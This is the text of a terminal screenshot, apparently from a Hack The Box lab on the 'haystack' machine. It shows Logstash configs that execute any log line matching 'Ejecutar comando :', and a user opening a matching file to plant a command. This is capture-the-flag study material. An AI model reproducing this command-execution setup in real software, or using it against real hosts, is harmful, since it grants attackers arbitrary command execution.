 Activities Applications Places Terminal Oct 22 19:40 1
root@htb: ~/htb/boxes/haystack
bash-4.2$ ls
filter.conf  input.conf  output.conf
bash-4.2$ cat input.conf
input {
        file {
                path => "/opt/kibana/logstash_*"
                start_position => "beginning"
                sincedb_path => "/dev/null"
                stat_interval => "10 second"
                type => "execute"
                mode => "read"
        }
}
bash-4.2$ cat filter.conf
filter {
        if [type] == "execute" {
                grok {
                        match => { "message" => "Ejecutar\s*comando\s*:\s+%{GREEDYDATA:comando}" }
                }
        }
}
bash-4.2$ cat output.conf
output {
        if [type] == "execute" {
                stdout { codec => json }
                exec {
                        command => "%{comando} &"
                }
        }
}
bash-4.2$ vi /opt/kibana/logstash_please
[0] 0:openvpn  1:nc*Z 2:bash- "htb" 19:40 22-Oct-19